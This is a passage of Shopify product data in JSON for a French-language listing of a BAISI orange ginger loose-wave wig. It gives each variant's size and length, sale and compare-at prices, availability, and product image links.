22","options":["5x5","22"],"price":30233,"weight":0,"compare_at_price":51243,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641826899,"title":"5x5 \/ 24","option1":"5x5","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 24","public_title":"5x5 \/ 24","options":["5x5","24"],"price":32940,"weight":0,"compare_at_price":55831,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641859667,"title":"5x5 \/ 26","option1":"5x5","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 26","public_title":"5x5 \/ 26","options":["5x5","26"],"price":35893,"weight":0,"compare_at_price":60836,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641892435,"title":"5x5 \/ 28","option1":"5x5","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 28","public_title":"5x5 \/ 28","options":["5x5","28"],"price":37345,"weight":0,"compare_at_price":63297,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641925203,"title":"5x5 \/ 30","option1":"5x5","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 30","public_title":"5x5 \/ 30","options":["5x5","30"],"price":42267,"weight":0,"compare_at_price":71639,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641957971,"title":"Dentelle frontale \/ 8","option1":"Dentelle frontale","option2":"8","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 8","public_title":"Dentelle frontale \/ 8","options":["Dentelle frontale","8"],"price":14892,"weight":0,"compare_at_price":25240,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641990739,"title":"Dentelle frontale \/ 10","option1":"Dentelle frontale","option2":"10","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 10","public_title":"Dentelle frontale \/ 10","options":["Dentelle frontale","10"],"price":15141,"weight":0,"compare_at_price":25663,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642023507,"title":"Dentelle frontale \/ 12","option1":"Dentelle frontale","option2":"12","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 12","public_title":"Dentelle frontale \/ 12","options":["Dentelle frontale","12"],"price":16139,"weight":0,"compare_at_price":27355,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642056275,"title":"Dentelle frontale \/ 14","option1":"Dentelle frontale","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 14","public_title":"Dentelle frontale \/ 14","options":["Dentelle frontale","14"],"price":17637,"weight":0,"compare_at_price":29893,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642089043,"title":"Dentelle frontale \/ 16","option1":"Dentelle frontale","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 16","public_title":"Dentelle frontale \/ 16","options":["Dentelle frontale","16"],"price":25001,"weight":0,"compare_at_price":42374,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642121811,"title":"Dentelle frontale \/ 18","option1":"Dentelle frontale","option2":"18","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 18","public_title":"Dentelle frontale \/ 18","options":["Dentelle frontale","18"],"price":26873,"weight":0,"compare_at_price":45547,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642154579,"title":"Dentelle frontale \/ 20","option1":"Dentelle frontale","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 20","public_title":"Dentelle frontale \/ 20","options":["Dentelle frontale","20"],"price":29868,"weight":0,"compare_at_price":50623,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642187347,"title":"Dentelle frontale \/ 22","option1":"Dentelle frontale","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 22","public_title":"Dentelle frontale \/ 22","options":["Dentelle frontale","22"],"price":32738,"weight":0,"compare_at_price":55488,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642220115,"title":"Dentelle frontale \/ 24","option1":"Dentelle frontale","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 24","public_title":"Dentelle frontale \/ 24","options":["Dentelle frontale","24"],"price":35609,"weight":0,"compare_at_price":60354,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642252883,"title":"Dentelle frontale \/ 26","option1":"Dentelle frontale","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 26","public_title":"Dentelle frontale \/ 26","options":["Dentelle frontale","26"],"price":40601,"weight":0,"compare_at_price":68815,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642285651,"title":"Dentelle frontale \/ 28","option1":"Dentelle frontale","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 28","public_title":"Dentelle frontale \/ 28","options":["Dentelle frontale","28"],"price":42722,"weight":0,"compare_at_price":72411,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642318419,"title":"Dentelle frontale \/ 30","option1":"Dentelle frontale","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 30","public_title":"Dentelle frontale \/ 30","options":["Dentelle frontale","30"],"price":48838,"weight":0,"compare_at_price":82776,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251944531.jpg?v=1764314492","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-baisi-orange-ginger-colored-loose-wave-wig-1213057235.png?v=1768007590"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492","options":[{"name":"Taille","position":1,"values":["4x4","5x5","Dentelle frontale"]},{"name":"Longueur","position":2,"values":["8","10","12","14","16","18","20","22","24","26","28","30"]}],"url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","media":[{"alt":"BAISI HAIR Customized Wig BAISI Orange Ginger Colored Loose Wave Wig","id":23473831116883,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492","width":960},{"alt":"BAISI HAIR Customized Wig BAISI Orange Ginger Colored Loose Wave Wig","id":23473831182419,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251944531.jpg?v=1764314492"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251944531.jpg?v=1764314492","width":960},{"alt":"BAISI HAIR Customized Wig BAISI Orange Ginger Colored Loose Wave Wig","id":31529347907667,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-baisi-orange-ginger-colored-loose-wave-wig-1213057235.png?v=1768007590"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-baisi-orange-ginger-colored-loose-wave-wig-1213057235.png?v=1768007590","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[]}